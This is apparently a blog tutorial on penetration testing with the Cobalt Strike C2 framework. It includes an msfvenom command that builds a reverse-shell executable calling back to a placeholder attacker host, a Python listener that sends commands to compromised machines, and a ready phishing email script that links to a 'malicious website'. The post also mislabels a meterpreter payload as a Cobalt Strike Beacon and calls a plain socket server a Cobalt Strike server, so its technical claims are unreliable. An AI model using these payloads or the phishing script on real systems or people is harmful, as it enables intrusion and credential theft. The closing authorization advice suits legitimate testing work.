Network penetration testing plays a crucial role in assessing the security of an organization’s digital infrastructure. In this comprehensive guide, we will explore the advanced capabilities of Cobalt Strike, a versatile tool often referred to as a “Swiss Army knife” for penetration testers. By understanding how Cobalt Strike works and incorporating practical examples, we aim to showcase its effectiveness in network penetration testing.
Sliver, in case you hadn’t heard is a much more capable c2 framework these days, but this is written so that we can see where C2 frameworks began – with cobalt strike. He has a big following online, Raphael Mudge, and he’s even written his own coding language.
The problem with Cobalt Srike now, is that it’s payload are very well known, and are very well used by ransomware groups. I once did a consult for UHS hospital systems in Boston, Ma for several weeks, Their sites were hit by RYUK ransomware, and the commands were sent back to the c2 server via a custom built script sent through nameserver DNS address, using DNS tunneling.
anchor_dns was a backdoor that allows machines to communicate with C2 servers over DNS to evade typical network defense products and make their malicious communications blend in with legitimate DNS traffic. anchor_dns uses a single-byte XOR cipher to encrypt its communications, which have been observed using key 0xB9. Once decrypted, the string anchor_dns can be found in the DNS request traffic.

That one resulted in all the onsite servers having to be rebuilt one by one, from the lowest level of the server, at GRUB.
Understanding Network Penetration Testing w/ Cobalt Strike
Cobalt Strike, developed by Raphael , has evolved into a comprehensive platform for simulating sophisticated cyberattacks. Its flexibility and feature-rich design make it a preferred choice for security professionals. The tool operates on a client-server model, where a lightweight agent known as the “Beacon” communicates with a centralized Command and Control (C2) server. Read on for more network penetration testing with cobalt strike c2…
How Cobalt Strike Works
Let’s take a closer look at how Cobalt Strike works through a simplified example using the Beacon payload and a basic C2 server.
Beacon Payload Example:
# Generate a Beacon payload using the Cobalt Strike GUI or the following command:
$ ./msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<YOUR_IP> LPORT=<YOUR_PORT> -f exe > beacon_payload.exeIn this example, we generate a Beacon payload using msfvenom. Replace <YOUR_IP> and <YOUR_PORT> with your own IP address and a chosen port number.

C2 Server Setup:
# Simple Python script for a basic Cobalt Strike C2 server
import socket
def start_c2_server():
host = '0.0.0.0' # Set to your server's IP address
port = 1337 # Choose a port for communication
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.bind((host, port))
server_socket.listen(5)
print(f"[*] Listening for incoming connections on {host}:{port}")
while True:
client_socket, addr = server_socket.accept()
print(f"[*] Accepted connection from {addr[0]}:{addr[1]}")
# Handle communication with the Beacon payload
handle_beacon(client_socket)
def handle_beacon(client_socket):
# Add your logic for handling Beacon communication here
pass
if __name__ == "__main__":
start_c2_server()This Python script sets up a basic C2 server that listens for incoming connections. Replace '0.0.0.0' with your server’s IP address. The handle_beacon function is a placeholder for the logic to interact with the Beacon payload. Read on for more network penetration testing with cobalt strike c2…
Why Cobalt Strike Excels in Network Penetration Testing C2 Operations
Cobalt Strike’s prowess in Command and Control operations stems from its advanced features:
- Evasion Techniques: Cobalt Strike employs advanced evasion techniques, making it challenging for traditional security measures to detect its presence. Techniques such as process injection and memory-only payloads enhance stealth.
- Flexibility in Payloads: The tool offers diverse payload options, allowing penetration testers to choose the most suitable payload for specific engagements. This flexibility is crucial for adapting to different environments.
- Cobalt Strike Scripting Language: With a dedicated scripting language, penetration testers can create custom modules and extensions, enhancing the tool’s functionality and adaptability to unique assessment requirements.
- Social Engineering Integration: Cobalt Strike seamlessly integrates with social engineering tactics, enabling realistic phishing campaigns. Combining phishing attacks with Beacon deployments assesses an organization’s susceptibility to social engineering.
- Post-Exploitation Modules: The tool provides post-exploitation modules for actions like lateral movement, privilege escalation, and data exfiltration. This comprehensive set of modules offers insights into potential risks within the target environment.
Practical Application with Code: Simulating a Phishing Campaign
Let’s explore a practical application of Cobalt Strike by simulating a phishing campaign. We’ll use Cobalt Strike to craft a phishing email and deploy a Beacon payload upon a successful click.
Phishing Email Script:
# Python script to craft a phishing email
import smtplib
from email.mime.text import MIMEText
def send_phishing_email():
sender_email = "your_email@gmail.com"
receiver_email = "target@example.com"
subject = "Urgent: Account Security Update"
body = "Dear User,\n\nClick the link below to update your account security:\n\nhttp://your-malicious-website.com\n\nSincerely,\nThe Security Team"
message = MIMEText(body)
message["Subject"] = subject
message["From"] = sender_email
message["To"] = receiver_email
try:
# Connect to the SMTP server and send the email
with smtplib.SMTP("smtp.gmail.com", 587) as server:
server.starttls()
server.login(sender_email, "your_email_password")
server.sendmail(sender_email, receiver_email, message.as_string())
print("[*] Phishing email sent successfully.")
except Exception as e:
print(f"[!] Error: {e}")
if __name__ == "__main__":
send_phishing_email()Replace "your_email@gmail.com" and "your_email_password" with your Gmail credentials. This script sends a phishing email to the target with a link to a malicious website.
Cobalt Strike Beacon Payload:
So in case you have had your head in the sand the past 8 years, when kids on twitter talk about shellcode development, this is why, they want their payloads to go undetected for as long as possible. Upon clicking the link, the Beacon payload is executed on the target system. Ensure the payload is hosted on a server that Cobalt Strike can reach.
C2 Server Enhanced:
Let’s modify the C2 server script to handle incoming connections from Beacons and simulate actions upon successful compromise.
# Enhanced Python script for a Cobalt Strike C2 server with action simulation
import socket
def start_c2_server():
host = '0.0.0.0' # Set to your server's IP address
port = 1337 # Choose a port for communication
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.bind((host, port))
server_socket.listen(5)
print(f"[*] Listening for incoming connections on {host}:{port}")
while True:
client_socket, addr = server_socket.accept()
print(f"[*] Accepted connection from {addr[0]}:{addr[1]}")
# Simulate actions upon successful compromise
simulate_actions(client_socket)
def simulate_actions(client_socket):
# Placeholder for actions upon successful compromise
print("[*] Beacon successfully compromised the system.")
print("[*] Simulating post-exploitation actions...")
# Add your post-exploitation actions here
# Example: Execute a command on the compromised system
command_to_execute = "whoami"
client_socket.send(command_to_execute.encode())
response = client_socket.recv(1024).decode()
print(f"[*] Command Output: {response}")
# Close the connection
client_socket.close()
if __name__ == "__main__":
start_c2_server()In this modified script, we simulate actions upon a successful compromise. The simulate_actions function sends a command to the compromised system (e.g., executing whoami) and prints the command output.
Best Practices for Using Cobalt Strike in Network Penetration Testing
Now, let’s reinforce the best practices for using Cobalt Strike responsibly:
- Obtain Proper Authorization: Always obtain explicit authorization from the organization before conducting penetration testing using Cobalt Strike. Unauthorized testing can lead to legal consequences and damage the relationship between the penetration tester and the client.
- Use in a Controlled Environment: Limit the use of Cobalt Strike to controlled environments, such as testing or staging environments, to prevent unintentional impact on production systems.
- Communicate Transparently: Maintain clear and transparent communication with the organization undergoing penetration testing. Provide regular updates on the testing progress, findings, and potential impact on systems.
- Secure Data Handling: Exercise caution when handling sensitive data during penetration testing. Avoid storing or transmitting sensitive information unless it is essential for the assessment, and ensure secure disposal of any captured data.
- Stay Updated on Legal and Ethical Guidelines: Stay informed about the legal and ethical guidelines surrounding penetration testing in your jurisdiction. Regularly check for updates and changes to ensure compliance with industry standards and regulations.
Conclusion : Network Penetration Testing with Cobalt Strike
In conclusion, Cobalt Strike’s power in network penetration testing, especially in Command and Control operations, lies in its advanced features and flexibility. This comprehensive guide has provided insights into how Cobalt Strike works and demonstrated its practical application through code snippets.
While the examples presented here are simplified for illustration purposes, real-world penetration testing requires adherence to ethical guidelines and legal considerations. Responsible and ethical use of tools like Cobalt Strike is crucial to ensuring the integrity of network penetration testing engagements and the overall security of digital environments. This is my post on network penetration testing with cobalt strike c2.
Leave a Reply